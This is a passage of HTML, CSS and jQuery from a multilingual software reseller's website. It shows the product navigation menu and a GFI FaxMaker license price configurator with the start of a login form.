    }
    #header li.big {
        font-size: 16px;
        text-transform: uppercase;
        margin-bottom: 10px;
        border-bottom: 1px solid white;
    }
    #header * {
        color: white;
    }
    #header .sub a:hover {
        text-decoration: underline;
    }
    .item.open .itemLink:after {
        content: "";
        width: 0px;
        display: block;
        position: relative;
        left: -webkit-calc(50% - 15px);
        left: calc(50% - 15px);
        border-bottom: 15px solid #2F72A9;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        margin-top: -1px;
    }
    .itemDistributori:after{
        content: none !important;
    }
    .sub li a i {
        margin-right: 10px;

    }
    .conf, .conf i {
        color: #FFEB3B !important;
    }
    .iconDiv {
        margin: 0 0 0 30px;
        width: 150px;
        height: 150px;
        padding: 30px;
        background: #418cca;
        border: 1px solid #2a6495;
        -webkit-border-radius: 100%;
        border-radius: 100%;
    }
    .iconDiv img {
        width: 100%;
    }
    .storeButton {
        display: none;
        padding: 10px 15px;
        cursor: pointer;
    }

    .itemSearch {
        margin-left: auto;
        -webkit-align-self: center;
        -ms-flex-item-align: center;
        align-self: center;
    }
    .itemSearch input {
        width: 169px;
        border: 1px solid #2F72A9;
        outline: none !important;
        color: #333 !important;
        margin-right: -20px;
    }
    .itemSearch .fa {
        margin-left: 10px;
        cursor: pointer;
    }
    .itemSearch .fa-times {
        color: #C7C7CD !important;
        margin:0 !important;
    }
    @media(max-width: 926px){
        #header {
            display: block;
            height: auto;
            padding: 0;
            max-height: -webkit-calc(100vh - 88px);
            max-height: calc(100vh - 88px);
            overflow-y: auto;
        }
        #header .item {
            display: none;
        }
        #header .itemLink {
            text-align: left;
            padding-left: 30px;
        }
        .item.open .itemLink:after {
            left: 0;
        }
        #header .sub {
            position: static;
            padding: 30px 0 14px
        }
        #header .sub > div {
            display: block;
        }
        #header .sub > div {
            display: block;
        }
        .iconDiv {
            display: none;
        }
        #header .sub > div {
            display: block;
        }
        .storeButton {
            display: block;
        }
        .itemSearch {
            margin-left: 0;
            padding: 10px 15px 10px 30px;
        }
        .itemSearch .fa {
            margin-left: 10px;
        }
        .itemSearch input {
            width: -webkit-calc(100% - 30px);
            width: calc(100% - 30px);
        }
    }
    @media(max-width: 529px){
        #header {
            margin-top: 84px;
        }
    }
    .topBannerService.topBannerShop {
        margin-top: 0px !important;
    }
    @media(min-width: 769px) and (max-width: 799px){
        #header {
            margin-top: 131px;
        }
    }
    @media(min-width: 799px) and (max-width: 1084px){
        #header {
            margin-top: 98px;
        }
    }
    @media(min-width: 1085px) and (max-width: 1195px){
        #header {
            margin-top: 131px;
        }
    }
</style>
<div id="header">
    <a href="#" class="storeButton">
    Store <i class="fa fa-caret-down"></i>
    </a>
    <!-- questa gestione sara da rimuovere quando le pagine prodotto on premise saranno tradotte -->
    <!-- basterà rimuovere la parte qui sotto, compresi i tag php, e al zuo posto incollare il contenuto di linkBlockIt -->
    <div class="item">
    <a class="itemLink">Marque</a>
    <div class="sub">
        <div>
            <div class="iconDiv">
                <img src="/_public/img/header/brand.svg" alt="Marque">
            </div>
            <ul>
                                <li>
                    <a href="/fr/shop/EloquensAI/EloquensAI.php" title="Eloquens AI">Eloquens AI</a><br>
                    <!--<a href="/fr/shop/antivirus/configuratore-Avg.php" title="Configuratore DNSFilter" class="conf"><i class="fa fa-sliders"></i>configurateur de Prix</a>-->
                </li>
                            </ul>
            <ul>
                <li>
                    <a href="/fr/shop/archiviazione/Archiver.php" title="Archiveur GFI">Archiveur GFI</a><br>
                    <a href="/fr/shop/archiviazione/configuratore-gfiArchiver.php" title="Configuratore GFI Archiver" class="conf"><i class="fa fa-sliders"></i>configurateur de Prix</a>
                </li>
                <li>
                    <a href="/fr/shop/monitoring/clearView.php" title="GFI ClearView">GFI ClearView</a><br>
                    <a href="/fr/shop/monitoring/configuratore-clearView.php" title="Configuratore GFI ClearView" class="conf"><i class="fa fa-sliders"></i>configurateur de Prix</a>
                </li>
                <li>
                    <a href="/fr/shop/monitoring/lanGuard.php" title="GFI Languard">GFI Languard</a><br>
                    <a href="/fr/shop/monitoring/configuratore-lanGuard.php" title="Configuratore GFI Languard" class="conf"><i class="fa fa-sliders"></i>configurateur de Prix</a>
                </li>
                <li>
                    <a href="/fr/shop/antispam/MailEssentials.php" title="GFI MailEssentials">GFI MailEssentials</a><br />
                    <a href="/fr/shop/antispam/configuratore-MailEssentials.php" title="Configuratore GFI MailEssentials" class="conf"><i class="fa fa-sliders"></i>configurateur de Prix</a>
                </li>
                            </ul>
            <ul>
                <li>
                    <a href="/fr/shop/mail_server/kerio_connect.php" title="Kerio Connect">Kerio Connect</a><br>
                    <a href="/fr/shop/mail_server/configuratore-kerio-connect.php" title="Configuratore Kerio Connect" class="conf"><i class="fa fa-sliders"></i>configurateur de Prix</a>
                </li>
                <li>
                    <a href="/fr/shop/firewall/kerio_control.php" title="Kerio Connect">Kerio Connect</a><br>
                    <a href="/fr/shop/firewall/configuratore-kerio-control.php" title="Configuratore Kerio Control" class="conf"><i class="fa fa-sliders"></i>configurateur de Prix</a>
                </li>
                <li>
                    <a href="/fr/shop/voip/configuratore-kerio-operator.php" title="Opérateur Kerio">Opérateur Kerio</a><br>
                    <a href="/fr/shop/voip/configuratore-kerio-operator.php" title="Configuratore Kerio Operator" class="conf"><i class="fa fa-sliders"></i>configurateur de Prix</a>
                </li>
                                <li>
                    <a href="/fr/shop/archiviazione/mailStore.php" title="MailStore">MailStore</a><br>
                    <a href="/fr/shop/archiviazione/configuratore-mailStore.php" title="Configuratore MailStore" class="conf"><i class="fa fa-sliders"></i>configurateur de Prix</a>
                </li>
                            </ul>
            <ul>
                                <li>
                    <a href="/fr/shop/mail_server/smartermail.php" title="SmarterMail">SmarterMail</a><br>
                    <a href="/fr/shop/mail_server/configuratore-smartermail.php" title="Configuratore SmarterMail" class="conf"><i class="fa fa-sliders"></i>configurateur de Prix</a>
                </li>
                            </ul>
            <ul>
                                <li>
                    <a href="/fr/shop/remote_desktop/tsPlus.php" title="TSPlus">TSPlus</a><br />
                    <a href="/fr/shop/remote_desktop/configuratore-tsPlus.php" title="Configuratore TSPlus" class="conf"><i class="fa fa-sliders"></i>configurateur de Prix</a>
                </li>
                <li>
                    <a href="/fr/shop/LivePatching/TuxCare_LivePatching.php" title="Live Patching">TuxCare</a><br />
                    <a href="/fr/shop/LivePatching/configuratore_TuxCare_LivePatching.php" title="Configuratore TuxCare" class="conf"><i class="fa fa-sliders"></i>configurateur de Prix</a>
                </li>
                            </ul>

        </div>
    </div>
</div>
<div class="item">
    <a class="itemLink">Cybersecurity</a>
    <div class="sub">
        <div>
            <div class="iconDiv">
                <img src="/_public/img/header/security.svg" alt="Cybersecurity">
            </div>
            <ul>
                                <li class="big" style="min-width: 80px;">Filtre anti-spam</li>
                <li>
                    <a href="/fr/shop/antispam/MailEssentials.php" title="GFI MailEssentials">GFI MailEssentials</a><br />
                    <a href="/fr/shop/antispam/configuratore-MailEssentials.php" title="Configuratore GFI MailEssentials" class="conf"><i class="fa fa-sliders"></i>configurateur de Prix</a>
                </li>
                            </ul>
                        <ul>
                <li class="big">Application, Management</li>
                                <li>
                    <a href="/fr/shop/monitoring/lanGuard.php" title="GFI LanGuard">GFI LanGuard</a><br />
                    <a href="/fr/shop/monitoring/configuratore-lanGuard.php" title="Configuratore GFI LanGuard" class="conf"><i class="fa fa-sliders"></i>configurateur de Prix</a>
                </li>
                            </ul>
            <ul>
                                <li class="big">Pare-feu</li>
                <li>
                    <a href="/fr/shop/firewall/kerio_control.php" title="Kerio Connect">Kerio Connect</a><br />
                    <a href="/fr/shop/firewall/configuratore-kerio-control.php" title="Configuratore Kerio Control" class="conf"><i class="fa fa-sliders"></i>configurateur de Prix</a>
                </li>

            </ul>
                        <ul>
                <li class="big">Live Patching</li>
                <li>
                    <a href="/fr/shop/LivePatching/TuxCare_LivePatching.php" title="Live Patching">TuxCare</a><br />
                    <a href="/fr/shop/LivePatching/configuratore_TuxCare_LivePatching.php" title="Configuratore TuxCare" class="conf"><i class="fa fa-sliders"></i>configurateur de Prix</a>
                </li>
                            </ul>

        </div>
    </div>
</div>
<div class="item">
    <a class="itemLink">AI</a>
    <div class="sub">
        <div>
            <div class="iconDiv">
                <img src="/_public/img/header/ai.svg" alt="AI">
            </div>
            <ul>
                <li class="big">AI</li>
                <li>
                    <a href="/fr/shop/EloquensAI/EloquensAI.php" title="Eloquens AI">Eloquens AI</a><br>
                    <!--<a href="/fr/shop/antivirus/configuratore-Avg.php" title="Configuratore DNSFilter" class="conf"><i class="fa fa-sliders"></i>configurateur de Prix</a>-->
                </li>
            </ul>
        </div>
    </div>
</div>
<div class="item">
    <a class="itemLink">Sauvegarde</a>
    <div class="sub">
        <div>
            <div class="iconDiv">
                <img src="/_public/img/header/backup.svg" alt="Sauvegarde">
            </div>
                        <ul>
                <li class="big">Stockage d'e-mails</li>
                <li>
                    <a href="/fr/shop/archiviazione/mailStore.php" title="MailStore">MailStore</a><br />
                    <a href="/fr/shop/archiviazione/configuratore-mailStore.php" title="Configuratore MailStore" class="conf"><i class="fa fa-sliders"></i>configurateur de Prix</a>
                </li>
                <li>
                    <a href="/fr/shop/archiviazione/Archiver.php" title="Archiveur GFI">Archiveur GFI</a><br />
                    <a href="/fr/shop/archiviazione/configuratore-gfiArchiver.php" title="Configuratore GFI Archiver" class="conf"><i class="fa fa-sliders"></i>configurateur de Prix</a>
                </li>
            </ul>
        </div>
    </div>
</div>
<div class="item">
    <a class="itemLink">Email-VoIP-Fax</a>
    <div class="sub">
        <div>
            <div class="iconDiv">
                <img src="/_public/img/header/email.svg" alt="E-mail">
            </div>
            <ul>
                <li class="big">SERVEUR DE MESSAGERIE</li>
                <li>
                    <a href="/fr/shop/mail_server/kerio_connect.php" title="Kerio Connect">Kerio connect</a><br />
                    <a href="/fr/shop/mail_server/configuratore-kerio-connect.php" title="Configuratore Kerio Connect')?>" class="conf"><i class="fa fa-sliders"></i>configurateur de Prix</a>
                </li>
                <li>
                    <a href="/fr/shop/mail_server/smartermail.php" title="SmarterMail">SmarterMail</a><br />
                    <a href="/fr/shop/mail_server/configuratore-smartermail.php" title="Configuratore SmarterMail')?>" class="conf"><i class="fa fa-sliders"></i>configurateur de Prix</a>
                </li>
            </ul>
            <ul>
                <li class="big">Stockage d'e-mails</li>
                <li>
                    <a href="/fr/shop/archiviazione/mailStore.php" title="MailStore">MailStore</a><br />
                    <a href="/fr/shop/archiviazione/configuratore-mailStore.php" title="Configuratore MailStore')?>" class="conf"><i class="fa fa-sliders"></i>configurateur de Prix</a>
                </li>
                <li>
                    <a href="/fr/shop/archiviazione/Archiver.php" title="Archiveur GFI">Archiveur GFI</a><br />
                    <a href="/fr/shop/archiviazione/configuratore-gfiArchiver.php" title="Configuratore GFI Archiver" class="conf"><i class="fa fa-sliders"></i>configurateur de Prix</a>
                </li>
            </ul>
            <ul>
                <li class="big">Filtre anti-spam</li>
                <li>
                    <a href="/fr/shop/antispam/MailEssentials.php" title="GFI MailEssentials">GFI MailEssentials</a><br />
                    <a href="/fr/shop/antispam/configuratore-MailEssentials.php" title="Configuratore GFI MailEssentials" class="conf"><i class="fa fa-sliders"></i>configurateur de Prix</a>
                </li>
                            </ul>
            <ul>
                <li class="big">Centralini Voip</li>
                <li>
                    <a style="text-decoration-line: unset;">Opérateur Kerio</a><br />
                    <a href="/fr/shop/voip/configuratore-kerio-operator.php" title="Configuratore Kerio Operator" class="conf"><i class="fa fa-sliders"></i>configurateur de Prix</a>
                </li>
            </ul>
            <ul>
                <li class="big">Télécopie</li>
                <li>
                    <a style="text-decoration-line: unset;">GFI FaxMaker</a><br />
                    <a href="/fr/shop/faxMaker/configuratore-faxMaker.php" title="Configuratore GFI FaxMaker" class="conf"><i class="fa fa-sliders"></i>configurateur de Prix</a>
                </li>
            </ul>
        </div>
    </div>
</div>
<div class="item">
    <a class="itemLink">Gestione IT</a>
    <div class="sub">
        <div>
            <div class="iconDiv">
                <img src="/_public/img/header/gestioneIT.svg" alt="Gestione IT">
            </div>
                        <ul>
                <li class="big">Surveiller</li>
                <li>
                    <a href="/fr/shop/monitoring/EventsManager.php" title="GFI EventsManager">GFI EventsManager</a><br />
                    <a href="/fr/shop/monitoring/configuratore-eventsManager.php" title="Configuratore GFI EventsManager" class="conf"><i class="fa fa-sliders"></i>configurateur de Prix</a>
                </li>
                <li>
                    <a href="/fr/shop/monitoring/clearView.php" title="GFI ClearView">GFI ClearView</a><br>
                    <a href="/fr/shop/monitoring/configuratore-clearView.php" title="Configuratore GFI ClearView" class="conf"><i class="fa fa-sliders"></i>configurateur de Prix</a>
                </li>
            </ul>
            <ul>
                <li class="big">Remote Desktop</li>
                <li>
                    <a href="/fr/shop/remote_desktop/tsPlus.php" title="TSplus">TSplus</a><br />
                    <a href="/fr/shop/remote_desktop/configuratore-tsPlus.php" title="Configuratore TSplus" class="conf"><i class="fa fa-sliders"></i>configurateur de Prix</a>
                </li>

            </ul>
            <ul>
                <li class="big">Bureau à Distance</li>
                <li>
                    <a href="/fr/shop/controllo_remoto/sygmaConnect.php" title="Sygma Connect">Sygma Connect</a><br />
                    <a href="/fr/shop/controllo_remoto/configuratore-sygmaConnect.php" title="Sygma Connect - Configurateur de prix" class="conf"><i class="fa fa-sliders"></i>configurateur de Prix</a>
                </li>
                            </ul>
                        <!--            <ul>
                <li class="big">Analyse Prédictive</li>
                <li>
                    <a href="/fr/shop/analisi_predittiva/Runecast.php" title="Runecast">Runecast</a><br />
                    <a href="/fr/shop/analisi_predittiva/configuratore-runecast.php" title="Configuratore Runecast" class="conf"><i class="fa fa-sliders"></i>configurateur de Prix</a>
                </li>
            </ul>-->
            <!--            <ul>
                            <li class="big">Partage de Fichiers</li>
                            <li>
                                <a href="/fr/shop/DNS_Filtering/index.php" title="DNS_Filtering">Partage de Fichiers</a><br />
                                <a href="/fr/shop/DNS_Filtering/configuratore-DNSFiltering.php" title="Configuratore DNS Filtering" class="conf"><i class="fa fa-sliders"></i>configurateur de Prix</a>
                            </li>
                        </ul>-->
        </div>
    </div>
</div>

<div class="item">
    <a class="itemLink">RMM</a>
    <div class="sub">
        <div>
            <div class="iconDiv">
                <img src="/_public/img/header/rmm.svg" alt="RMM">
            </div>
            <ul>
                <li class="big">Bureau à Distance</li>
                <li>
                    <a href="/fr/cloud/controllo_remoto/SygmaConnect.php" title="Sygma Connect">Sygma Connect</a><br />
                    <a href="/fr/cloud/controllo_remoto/configuratore-sygmaConnect.php" title="Sygma Connect - Configurateur de prix" class="conf"><i class="fa fa-sliders"></i>configurateur de Prix</a>
                </li>
                            </ul>
        </div>
    </div>
</div>
            <!--            <ul>
                <li class="big">Analyse Prédictive</li>
                <li>
                    <a href="/fr/shop/analisi_predittiva/Runecast.php" title="Runecast">Runecast</a><br />
                    <a href="/fr/shop/analisi_predittiva/configuratore-runecast.php" title="Configuratore Runecast" class="conf"><i class="fa fa-sliders"></i>configurateur de Prix</a>
                </li>
            </ul>-->
        </div>
    </div>
</div>
<!--<div class="item">
    <a class="itemLink">Comunicazione</a>
    <div class="sub">
        <div>
            <div class="iconDiv">
                <img src="/_public/img/header/communications.svg" alt="Comunicazione">
            </div>

            <ul>
                <li class="big">Cuffie Voip</li>
                <li>
                    <a href="/fr/shop/voip/accutone.php" title="Accutone">Accutone</a><br />
                    <a href="/fr/shop/voip/configuratore-accutone.php" title="Configuratore Accutone" class="conf"><i class="fa fa-sliders"></i>configurateur de Prix</a>
                </li>
            </ul>
            <ul>
                <li class="big">SERVEUR DE MESSAGERIE</li>
                <li>
                    <a href="/fr/shop/mail_server/kerio_connect.php" title="Kerio Connect">Kerio Connect</a><br />
                    <a href="/fr/shop/mail_server/configuratore-kerio-connect.php" title="Configuratore Kerio Connect" class="conf"><i class="fa fa-sliders"></i>configurateur de Prix</a>
                </li>
                <li>
                    <a href="/fr/shop/mail_server/smartermail.php" title="SmarterMail">SmarterMail</a><br />
                    <a href="/fr/shop/mail_server/configuratore-smartermail.php" title="Configuratore SmarterMail" class="conf"><i class="fa fa-sliders"></i>configurateur de Prix</a>
                </li>
            </ul>
            <ul>
                <li class="big">Centralini Voip</li>
                <li>
                    <a style="text-decoration-line: unset;">Opérateur Kerio</a><br />
                    <a href="/fr/shop/voip/configuratore-kerio-operator.php" title="Configuratore Kerio Operator" class="conf"><i class="fa fa-sliders"></i>configurateur de Prix</a>
                </li>
            </ul>
            <ul>
                <li class="big">Télécopie</li>
                <li>
                    <a style="text-decoration-line: unset;">GFI FaxMaker</a><br />
                    <a href="/fr/shop/faxMaker/configuratore-faxMaker.php" title="Configuratore GFI FaxMaker" class="conf"><i class="fa fa-sliders"></i>configurateur de Prix</a>
                </li>
            </ul>

        </div>
    </div>
</div>-->

     <!-- questa gestione sara da rimuovere quando le pagine prodotto on premise saranno tradotte -->
</div>
<div style="clear:both;"></div>
<link href="../../../_public/library/jquery-ui/jquery-ui.min.css" rel="stylesheet">
<link href="../../../_public/css/productPresentation.css" rel="stylesheet">
<link href="../../../_public/css/configurator.css?v=1768688079" rel="stylesheet">


<style>
    #upgradeEditionSpan {
        display: none;
    }

    .infoToggle {
        display: inline-block !important;
    }
</style>

<script>
    $(document).ready(function() {

        $(document).on("change", "#licenseType input", function() {
            $("#upgradeEditionSpan").hide();
            $(".newLicenseInput").addClass("onlyWidth");
            $(".renewLicenseInput").addClass("onlyWidth");
            $(".upgradeLicenseInput").addClass("onlyWidth");
            $("#licenseDate").datepicker("option", "minDate", null);
            $("#licenseDate").datepicker("option", "maxDate", null);

            var thisVal = $(this).val().trim();

            if (thisVal === "1") {
                $(".renewLicenseInput").removeClass("onlyWidth");
                $("#renewallAlert").show();
            } else if (thisVal === "2") {
                $("#upgradeEditionSpan").show();
                $(".upgradeLicenseInput").removeClass("onlyWidth");
                $("#licenseDate").datepicker("option", "minDate", 1);
                $("#licenseDate").datepicker("option", "maxDate", 1096);
                $("#licenseDateSuggestionCollapse").collapse("hide");
                $("#renewallAlert").hide();
            }
        });

        $(document).on("change", "#ocr input", function() {
            var thisVal = $(this).val().trim();
            var licenseType = $('#licenseType input:checked').val().trim();

            if (licenseType == '1') {
                if (thisVal === "0") {
                    disableInput($('#swm input[value=2]'))
                } else {
                    enableInput($('#swm input[value=2]'))
                }
            }

        });
    });

    function calculateValues() {
        data = {};
        data["product"] = "GfiFaxMaker";
        data["licenseType"] = $("#licenseType :checked").val().trim();
        data["EG"] = $("#EG :checked").val().trim();
        data["station"] = $("#station").val().trim();
        data["linesAddon"] = $("#linesAddon").val().trim();
        data["ocr"] = $("#ocr :checked").val().trim();
        data["swm"] = $("#swm :checked").val().trim();

        data["licenseCompanyName"] = $("#licenseCompanyName").val().trim();
        data["licenseKey"] = $("#licenseKey").val().trim();
        data["licenseDate"] = $("#licenseDate").val().trim();
        data["term"] = term;

        // data["interrupt"] = $("#interrupt :checked").val().trim();
    }
</script>

<section class="body-content body-configurator">
    <div class="container">

        <h2 class="sectionTitle pretty-blue" style="margin-top:0;">GFI FaxMaker - Configuratore</h2>

        <div class="flexBox horStart">
            <div class="flexItem flex-lg-60 flex-md-60 flex-sm-100 flex-xs-100">
                <div style="width:100%;">

                    <table class="flexTable">

                        <!-- CATEGORY LICENZA -->
                        <tbody>
                            <tr class="confCategory">
                                <td colspan="2">
                                    <h4 class="confCategoryTitle confCategoryLicense">LICENCE</h4>
                                </td>
                            </tr>

                            <!-- Tipo di licenza -->
                            <tr>
                                <td>
                                    Type de licence                                </td>
                                <td>

                                    <div class="btn-group radioContainer" data-toggle="buttons" id="licenseType">
                                        <label class="btn active">
                                            <input type="radio" name="licenseType" value="1" id="licenseType1" checked> Renouvellement                                        </label>
                                        <label class="btn">
                                            <input type="radio" name="licenseType" value="2" id="licenseType3"> Mise                                        </label>
                                    </div>
                                </td>
                            </tr>
                            <!-- END Tipo di licenza -->
                            <!-- Edu\Gov -->
                            <tr>
                                <td>

                                </td>
                                <td>
                                    <div class="btn-group radioContainer" data-toggle="buttons" id="EG">
                                        <label class="btn active">
                                            <input type="radio" name="EG" value="" checked> Normal                                        </label>
                                        <label class="btn">
                                            <input type="radio" name="EG" value="-EG"> EDU/GOV                                        </label>
                                    </div>
                                </td>
                            </tr>
                            <!-- END Edu\Gov -->
                            <!-- station -->
                            <tr>
                                <td>
                                    Postazioni                                </td>
                                <td>
                                    <div class="input-group">
                                        <span class="input-group-btn">
                                            <button class="btn shop-conf-button" onclick="decrementVal($(this))"><i class="fa fa-fw fa-minus"></i></button>
                                        </span>
                                        <input type="number" class="form-control shop-conf-input numberOnly" id="station" min="10" max="2999" step="1" value="10">
                                        <span class="input-group-btn">
                                            <button class="btn shop-conf-button" onclick="incrementVal($(this))"><i class="fa fa-fw fa-plus"></i></button>
                                        </span>
                                    </div>
                                </td>
                            </tr>
                            <!-- END station -->

                            <!-- lineee aggiuntive -->
                            <tr class="renewLicenseInput">
                                <td>
                                    Linee Aggiuntive                                </td>
                                <td>
                                    <div class="input-group">
                                        <span class="input-group-btn">
                                            <button class="btn shop-conf-button" onclick="decrementVal($(this))"><i class="fa fa-fw fa-minus"></i></button>
                                        </span>
                                        <input type="number" class="form-control shop-conf-input numberOnly" id="linesAddon" min="0" max="10" step="1" value="0">
                                        <span class="input-group-btn">
                                            <button class="btn shop-conf-button" onclick="incrementVal($(this))"><i class="fa fa-fw fa-plus"></i></button>
                                        </span>
                                    </div>
                                </td>
                            </tr>
                            <!-- END lineee aggiuntive -->

                            <!-- OCR -->
                            <tr class="renewLicenseInput">
                                <td>
                                    OCR                                </td>
                                <td>
                                    <div class="btn-group radioContainer" data-toggle="buttons" id="ocr">
                                        <label class="btn active">
                                            <input type="radio" name="ocr" value="1" checked> Non                                        </label>
                                        <label class="btn">
                                            <input type="radio" name="ocr" value="0"> Oui                                        </label>
                                    </div>
                                </td>
                            </tr>
                            <!-- END OCR -->

                            <!-- Software Maintenance -->
                            <tr class="newLicenseInput renewLicenseInput">
                                <td>
                                    Software Maintenance                                    <i class="fa fa-question-circle infoToggle" data-toggle="collapse" data-target="#swmCollapse"></i>
                                </td>
                                <td>
                                    <div class="btn-group radioContainer" data-toggle="buttons" id="swm">
                                        <label class="btn active">
                                            <input type="radio" name="swm" value="1" checked> 1 an                                        </label>
                                        <label class="btn">
                                            <input type="radio" name="swm" value="2"> 2 ans                                        </label>
                                        <label class="btn">
                                            <input type="radio" name="swm" value="3"> 3 ans                                        </label>
                                    </div>
                                </td>
                            </tr>

                            <tr class="collapseTr">
                                <td colspan="2">
                                    <div class="collapse infoCollapse" id="swmCollapse">
                                        <div class="infoCollapseContent">
                                            Il est nécessaire souscrire au moins 1 an mais est possible choisir aussi 2 ou 3 ans. Quand expire la Software Maintenance, après 40 jours le produit cesse de fonctionner, on perd droit à recevoir support et n'est plus possible télécharger téléchargements. Dans le cas de nouvelles licences et réactivations, la Software Maintenance a validité à partir de la date de gestion de l'ordre. Pour les renouvellements, la date d'expiration ne change pas et sera portée en avant de 1, 2 ou 3 ans selon la Software Maintenance sélectionnée.                                            <br class="interruptBr" />
                                            <b>ATTENTION : Si la licence est déjà expirée, contacter le département commercial pour avoir confirmation du prix. </b>
                                        </div>
                                    </div>
                                </td>
                            </tr>
                            <!-- END Software Maintenance -->
                        </tbody>
                        <!-- END CATEGORY LICENZA -->


                        <!-- CATEGORY DATI LICENZA -->
                        <tbody class="licenseData-category">
                            <tr class="confCategory">
                                <td colspan="2">
                                    <h4 class="confCategoryTitle confCategoryLicense">
                                        DATI LICENZA IN USO</span>
                                    </h4>
                                </td>
                            </tr>

                            <!-- Ragione sociale -->
                            <tr>
                                <td>
                                    Nom de l'entreprise                                </td>
                                <td>
                                    <div>
                                        <input type="text" class="form-control shop-conf-input noStart" id="licenseCompanyName" placeholder="Entrez le nom de la société du titulaire">
                                    </div>
                                </td>
                            </tr>

                            <tr class="collapseTr">
                                <td colspan="2">
                                    <div class="collapse infoCollapse" id="licenseCompanyNameCollapse">
                                        <div class="infoCollapseContent">
                                            Pour la première activation de CompleteFTP est nécessaire spécifier la Raison sociale de l'intestatario de la licence.                                        </div>
                                    </div>
                                </td>
                            </tr>
                            <!-- END Ragione sociale -->

                            <!-- Chiave di licenza -->
                            <tr>
                                <td>
                                    Mesures de sécurité                                </td>
                                <td>
                                    <div>
                                        <input type="text" class="form-control shop-conf-input noStart" id="licenseKey" placeholder="Entrez la clé de licence">
                                    </div>
                                </td>
                            </tr>

                            <tr class="collapseTr">
                                <td colspan="2">
                                    <div class="collapse infoCollapse" id="licenseKeyCollapse">
                                        <div class="infoCollapseContent">
                                            Pour la première activation de Fax Maker est nécessaire spécifier la Clé de licence de l'intestatario de la licence.                                        </div>
                                    </div>
                                </td>
                            </tr>
                            <!-- END Chiave di licenza -->

                            <!-- Data di scadenza -->
                            <tr>
                                <td>
                                    Dates d'expiration/Rappels                                </td>
                                <td>
                                    <div style="display: inline-block;">
                                        <input type="text" class="form-control shop-conf-input datepicker noStart" id="licenseDate" maxlength="10" readonly>
                                    </div>
                                    <div class="collapse" id="licenseDateSuggestionCollapse">
                                        <br class="interruptBr" />
                                        <div class="alert alert-warning nomargin">
                                            <button class="close" data-toggle="collapse" data-target="#licenseDateSuggestionCollapse">&times;</button>
                                            <span id="licenseDateSuggestionMessage"></span>
                                        </div>
                                    </div>
                                </td>
                            </tr>
                            <!-- END Data di scadenza -->
                        </tbody>
                        <!-- END CATEGORY DATI LICENZA -->


                        <!-- CONTATTACI -->
                        <tbody>
                            <tr class="confCategory">
                                <td colspan="2">
                                    <h4 class="confCategoryTitle confCategoryInfo">CONTACTEZ-NOUS</h4>
                                </td>
                            </tr>

                            <tr>
                                <td colspan="2">
                                    <a class="upgradeLink" data-toggle="modal" data-target="#quotationModal">
                                        Cliquez ici pour demander plus d'informations                                    </a>
                                </td>
                            </tr>
                        </tbody>
                        <!-- END CONTATTACI -->
                    </table>
                </div>

            </div>

            <iframe id="downloadFrame" style="display: none !important;"></iframe>
<form id="exportQuoteForm" style="display: none !important;" method="post" action="functionPHP.php"></form>
<div hidden id="lead_modal_source">configurator</div>
<div hidden id="lead_modal_SourceID">GfiFaxMaker</div>
<div class="modal fade" id="service_leed_modal" data-value="reload">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header" hidden>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="display: block;margin-top: 2px;">
                    <span aria-hidden="true">&times;</span>
                </button>
                <h4 class="modal-title">Accedi o registrati</h4>
            </div>
            <div class="modal-body" style="padding: 0; min-height: 207px;" >
                <ul class="nav nav-tabs auto" style="margin:0px;border-bottom: 2px solid grey;">
                    <li class="nav-item blue active" style="width: 50%;">
                        <a id="loginTab" style="padding:12px;background: whitesmoke;color: #333;font-weight: 900;margin: 0px;border-radius: 0px;text-align: center;border: none;" data-toggle="tab" aria-expanded="false" class="nav-link blue active" href="#login">Login</a>
                    </li>
                    <li class="nav-item blue" style="width: 50%;">
                        <a id="registerTab" style="padding:12px;background: whitesmoke;color: #333;font-weight: 900;margin: 0px;border-radius: 0px;text-align: center;border: none;" data-toggle="tab" aria-expanded="false" class="nav-link blue" href="#register">Registrati</a>
                    </li>
                </ul>
                <div class="tab-pane active">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100" style="padding: 10px 10px 0px 10px;">
                            <div class="flexContent">
                                <small>
                                    <div style="margin: 0px;">
                                        <div class="row">
                                            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-7">
                                            </div>
                                            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-5">
                                                <a href="/it/" style="background-color: white !important; color: #396386 !important; border-color: transparent !important;">
                                                    <i class="fa fa-home"></i> chiudi e torna alla home
                                                </a>
                                            </div>
                                        </div>
                                        <hr style="margin-top: 10px;margin-bottom: 10px;">
                                    </div>
                                    <div>
                                        Per usare i Configuratori inserisci username e password 
                                        oppure crea il tuo account come semplice <a class="toregister" href="#" onclick="return false;">Visitatore</a> o come <a target="blank" href="/it/service/partner/partner.php?shopcart=1&from=configurator">Partner</a>.
                                        Avrai accesso anche a Video, Articoli, KB e altro materiale riservato:
                                        <div style="margin-top: 5px;">
                                            <b id='playlistCount'></b> playlist con <b id='registrationCount'></b> videoguide<br>
                                            <b id='kbCount'></b> knowledge base <br>
                                            <b id='newsCount'></b> news e blog <br>
                                        </div>
                                    </div>
                                </small>
                            </div>
                        </div>
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 5 10px;">
                            <div class="flexContent">
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed" id="service_login-email" placeholder="Username o Email ...">
                                    <font class="control-err-message" data-value="#service_login-email" data-type="10" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>Email in formato non valido. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="11" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="12" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
